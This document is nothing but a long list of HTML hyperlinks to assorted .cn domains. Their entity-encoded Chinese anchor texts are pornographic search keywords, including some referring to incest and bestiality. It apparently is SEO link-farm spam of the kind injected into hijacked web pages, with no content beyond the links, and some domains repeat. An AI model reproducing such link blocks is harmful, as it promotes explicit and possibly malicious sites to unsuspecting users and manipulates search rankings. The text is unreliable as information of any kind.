<a href="http://py1017.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://00263.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://js925coq.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://wdfjy.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://adism.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://gp961.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://susu58com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://kukulx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macauasia.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mrbe.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://daoshy.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://avrco.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youokyou.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jpg123.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://skamol.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://in0514.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://wby5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://suyee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niangwu.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://readingqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x6D32;</a>|
<a href="http://tafen.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sr6868.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0595auto.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33098.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://badmilk.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ni21.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pingbantuoche.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://bagyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yadei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://bgbu.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://helmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://mag1.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://erdck.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://newhaili.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://amarry.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panrou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://wsang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://amarry.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://han-shan.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://hnykhb.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51weilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://qqamt.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fmue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jica.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://0668jj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://jfaf.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://helmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://899163.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://rimq.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF; | &#x514D;&#x8D39;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://99ups.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mysgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
